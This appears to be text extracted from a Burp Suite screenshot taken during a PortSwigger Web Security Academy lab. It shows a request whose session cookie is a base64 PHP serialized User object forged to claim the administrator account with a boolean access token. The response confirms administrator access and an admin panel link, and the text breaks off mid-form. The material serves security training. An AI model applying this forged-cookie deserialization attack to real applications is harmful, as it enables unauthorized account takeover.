 1 ×
2 ×
+
Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 GET /my-account HTTP/2
2 Host: 0a4800930393b51a8d1470f900230037.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOiJhY2Nlc3NfdG9rZW4iO2
I6MTt9
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer: https://0a4800930393b51a8d1470f900230037.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Response
Pretty
Raw
Hex
Render
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=administr
My account
</a>
<p>
|
</p>
49 <a href="/logout">
Log out
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <h1>
My Account
</h1>
55 <div id=account-content>
56 <p>
Your username is: administrator
</p>
57 <form class="login-form" name="chan